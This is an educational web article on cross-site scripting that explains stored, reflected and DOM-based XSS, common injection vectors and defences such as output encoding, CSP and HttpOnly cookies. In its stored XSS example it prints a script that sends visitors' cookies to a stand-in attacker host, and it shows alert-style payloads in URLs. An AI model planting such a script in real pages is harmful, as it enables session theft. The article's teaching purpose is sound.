🔍 Search
📥 Subscribe
Cross Site Scripting (XSS) Attack

Table of Contents
This ethical hacking guide explains about Cross-Site Scripting (XSS) attack, its types with examples, XSS attack vectors and their prevention in cyber security.
What is Cross-Site Scripting (XSS)?
Cross-Site Scripting (XSS) attack is a type of web-based attack that involves an attacker injecting malicious code into a web page viewed by other users. This allows the attacker to steal user data, hijack user sessions, or take control of the affected user's browser.
How does an XSS attack work?
Cross-Site Scripting is typically done through input fields or parameters that allow user-generated content, such as comments or search queries. An attacker can inject code, such as JavaScript, into the web page and when other users view that page, the code is executed in their browser.
XSS attacks can be launched using a variety of techniques, including social engineering, cross-site request forgery (CSRF), and clickjacking. Social engineering involves tricking users into clicking on a link or visiting a website that contains the malicious code. CSRF involves exploiting a vulnerability in a website to force a user to perform an action without their knowledge or consent. Clickjacking involves tricking a user into clicking on a hidden or disguised button or link.
Types and Examples
There are several types of XSS attacks, including:
1. Stored XSS
In a stored XSS attack, the attacker injects malicious code into a website's database. When other users access the affected page, the malicious code is retrieved and executed in their browsers.
Example:
Imagine a comment section on a blog where users can submit comments.
An attacker posts a comment containing the following payload:
<script>
fetch('https://malicious-site.com/steal?cookie=' + document.cookie);
</script>
When other users visit the blog and view the comments, the malicious script will execute in their browsers, sending their cookies to the attacker's server.
2. Reflected XSS
Reflected XSS occurs when an attacker tricks a victim into clicking a specially crafted link. The malicious payload is then reflected off a web server and executed in the victim's browser.
Example:
An attacker sends a phishing email to a victim with a link to a fake login page:
https://legit-site.com/login?username=<script>alert('XSS')</script>
When the victim clicks the link and logs in, the JavaScript code is executed in their browser, displaying an alert with "XSS".
3. DOM-based XSS
DOM-based XSS takes place when the client-side JavaScript code modifies the Document Object Model (DOM) based on untrusted input. This can lead to the execution of malicious scripts within the user's browser.
Example:
Consider a website that displays user-provided search queries in the URL: https://example.com/search?query=<script>alert('XSS')</script>
XSS Attack Vectors
There are various cross site scripting attack vectors that attackers use to inject malicious scripts, some of them are:
- Script Tags: Injecting code within
<script>tags. - Event Handlers: Exploiting event attributes like
onclickoronload. - HTML Attributes: Inserting code in HTML attributes like
srcorhref. - JavaScript Functions: Utilizing JavaScript functions like
eval()orsetTimeout(). - Data and AJAX Requests: Manipulating data passed in AJAX requests to execute scripts.
Prevention Methods
To prevent and mitigate XSS attacks, web application developers can implement the following measures:
1. Input Validation and Sanitization
Rigorously validate all user input on both the client and server sides. This can be done using regular expressions or validation libraries that check and filter inappropriate or malicious user input.
2. Output Encoding
Encode all output to prevent any malicious code from being executed. This means using appropriate encoding mechanisms to convert potentially harmful characters before rendering them into HTML, JavaScript, CSS or URLs that can be used to inject scripts.
3. Content Security Policy (CSP)
Implement a content security policy as an additional layer of protection. This is a browser feature that helps detect and mitigate XSS attacks by defining strict content policies in HTTP headers that specify which domains can execute JavaScript on a website.
4. HttpOnly and Secure Flags for Cookies
Set the HTTPOnly attribute on cookies to prevent client-side scripts from accessing them. Additionally, use the Secure flag to ensure cookies are only sent over HTTPS.
5. Use of Security Headers
Implementing additional HTTP headers like X-Content-Type-Options, X-Frame-Options, and X-XSS-Protection can provide extra layers of security.
6. Secure Frameworks and Libraries
Modern web frameworks often have built-in mechanisms to automatically escape user input and thus prevent XSS attacks. Ensure that you are using these features correctly.
Users can also protect themselves by using browser extensions that block scripts or by disabling JavaScript in their browsers. Additionally, users should be cautious when clicking on links or visiting websites that they are not familiar with.
Summary
Cross-Site Scripting (XSS) attacks remain a prevalent and dangerous threat to web applications and users. To protect against XSS vulnerabilities, organizations must implement a combination of preventive measures, such as input validation, output encoding, content security policies, and regular security updates.
It is also crucial to have a robust reporting and responsible disclosure process to encourage the identification and mitigation of XSS vulnerabilities. By following best practices and staying informed about emerging threats, organizations can significantly reduce the risk of falling victim to XSS attacks.
